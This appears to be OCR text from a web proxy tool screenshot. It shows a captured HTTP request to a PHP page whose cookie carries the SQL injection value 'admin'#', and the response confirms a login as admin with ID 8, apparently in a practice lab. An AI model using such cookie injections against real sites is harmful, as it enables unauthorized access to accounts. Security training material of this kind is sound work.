 18 ×
Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 GET /index.php HTTP/1.1
2 Host: 106.15.50.112:8009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Referer: http://106.15.50.112:8009/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_48042604b3c7a9973810a87540843e34=
1690861590,1690861702,1690861739,1690861814; pR1_cookietime=
2592000; pR1_auth=
c3cbRR%2BfU9SG2B0tjIr2ho%2BS4nMWodVvSzzVnojVJND57q7nUIjsctpU
bbGPM2XlYg11WcVwztW4XJ%2By%2F3rdBw; pR1_visitedfid=2; smile=
1D1; pR1_sid=jjlmTl; uname=admin'#
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
出卖我的爱，逼着我离开，最后知道真相的我眼泪掉下来
出卖我的爱，你背了良心债，就算付出再多感情也再买不回来
当初是你要分开，分开就分开，现在又要用真爱把我哄回来
爱情不是你想卖想买就能卖，让我挣开，让我明白，放手你的
爱
YOUR COOKIE : uname = admin'# and
expires: Wed 06 Dec 2023 - 03:56:54
Your Username:admin
Your ID:8
Delete Your Cookie!
Inspecto
Request at
Request qu
Request bo
Request co
Request he
Response